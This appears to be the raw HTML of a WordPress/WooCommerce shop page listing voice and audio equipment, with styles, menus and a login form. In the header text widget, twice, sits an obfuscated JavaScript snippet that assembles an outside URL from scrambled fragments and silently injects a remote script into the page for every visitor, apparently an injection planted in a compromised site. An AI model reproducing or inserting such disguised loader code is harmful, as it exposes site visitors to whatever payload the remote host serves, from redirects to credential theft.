<link rel='stylesheet' id='xts-style-header_669279-css' href='https://trendymedia.co.tz/wp-content/uploads/2023/09/xts-header_669279-1694093063.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CPalanquin+Dark%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://trendymedia.co.tz/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://trendymedia.co.tz/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.0" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://trendymedia.co.tz/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendymedia.co.tz/index.php/wp-json/wp/v2/product_cat/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendymedia.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.0" />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://trendymedia.co.tz/wp-content/uploads/2022/03/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trendymedia.co.tz/wp-content/uploads/2022/03/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendymedia.co.tz/wp-content/uploads/2022/03/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trendymedia.co.tz/wp-content/uploads/2022/03/cropped-icon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://trendymedia.co.tz/wp-content/uploads/2021/08/tools-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(22,27,137);
	background-image: url(https://trendymedia.co.tz/wp-content/uploads/2021/08/tools-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(0,128,0);
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(0,128,0);
}
:root{
--wd-alternative-color:rgb(154,6,6);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(248,248,248);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(255,94,43);
}
:root{
--btn-shop-bgcolor-hover:rgb(236,87,39);
}
:root{
--btn-accent-bgcolor:rgb(255,94,43);
}
:root{
--btn-accent-bgcolor-hover:rgb(236,87,39);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
	
			--wd-sticky-btn-height: 95px;
		}

		@media (max-width: 1024px) {
		:root {
			--wd-sticky-btn-height: 95px;
		}
	}
	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1270px;
		}
	}

	.container {
		max-width: 1300px;
	}
	
	
	@media (min-width: 1300px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1300px) / 2);
			padding-right: calc((100vw - 1300px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1317px) / 2);
			padding-right: calc((100vw - 1317px) / 2);
		}
	}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trendymedia.co.tz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.0") format("woff2");
}

			</style>
			<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-622998907acd5 .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://trendymedia.co.tz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-voice-audio-equipments term-75 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://trendymedia.co.tz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://trendymedia.co.tz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Trendy Media" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.3.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.0" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://trendymedia.co.tz/index.php/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://trendymedia.co.tz/index.php/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://trendymedia.co.tz/index.php/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f14dcecfd8" /><input type="hidden" name="_wp_http_referer" value="/index.php/product-category/voice-audio-equipments/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://trendymedia.co.tz/index.php/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://trendymedia.co.tz/index.php/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://trendymedia.co.tz/index.php/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Sh</span>&nbsp;0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://trendymedia.co.tz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://trendymedia.co.tz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Trendy Media" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://trendymedia.co.tz/index.php/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Sh</span>&nbsp;0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7527 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trendymedia.co.tz/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trendymedia.co.tz/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://trendymedia.co.tz/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Photography</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<p><div class="vc_row wpb_row vc_row-fluid vc_custom_1646987231686 vc_row-has-fill wd-rs-622b07ca6d7d6"><div class="wpb_column vc_column_container vc_col-sm-6 wd-alignment-left"><div class="vc_column-inner vc_custom_1491824359756"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492520341668"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							BY TYPE						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Digital Cameras							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Compact Cameras							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				DSLR Cameras							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Mirrorless Cameras							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Drones &amp; Aerial Imaging							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							FOCAL LENGHT						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				14mm - 35mm (Wide angle)							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				35mm - 85mm (Standard)							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				85mm - 135mm (Short telephoto)							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				135mm+ (Medium telephoto)							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				35mm - 200mm (Macro)							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							BY MEGA PIXELS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				10 - 25MP							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				26 - 40MP							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				40 - 50MP							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				50+ MP							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							BY BRANDS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Sony							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Canon							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Nikon							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				INSTA360							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 wd-alignment-left"><div class="vc_column-inner vc_custom_1491827784316"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492520345237"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1491829285643"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							ACCESSORIES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Films							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Tripods &amp; Support							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Bags &amp; Cases							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Memory Cards							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Batteries &amp; Power Accessories							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Lens Filters							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Flashes &amp; On Camera Lights							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Photography Lens Accessories							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Lighting							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Underwater Photography							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Scanners &amp; Photo Printers							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1646987231686{margin-top: -30px !important;margin-right: -153px !important;margin-left: -35px !important;padding-top: 32px !important;padding-bottom: 36px !important;padding-left: 30px !important;background-image: url(http://localhost/wordpress/wp-content/uploads/2022/03/photography.png?id=7532) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1491824359756{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1491827784316{padding-top: 0px !important;}.vc_custom_1492520341668{padding-right: 30px !important;}.vc_custom_1492520345237{padding-right: 90px !important;}.vc_custom_1491829285643{margin-left: -25px !important;}</style>
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
